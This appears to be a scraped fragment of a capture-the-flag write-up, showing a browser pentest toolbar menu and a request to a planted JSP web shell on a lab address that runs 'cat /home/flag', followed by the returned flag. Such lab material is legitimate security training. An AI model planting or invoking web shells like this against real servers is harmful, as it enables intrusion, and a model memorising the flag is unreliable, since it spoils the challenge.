 http://10.1...0/home/flag
10.10.10.193:8080/shell.jsp?pwd=123&shell=cat /home/flag
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
10.10.10.193:8080/shell.jsp?pwd=123&shell=cat /home/flag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
flag{C7449ABA21D92D9ACB5010A3D97F21D3}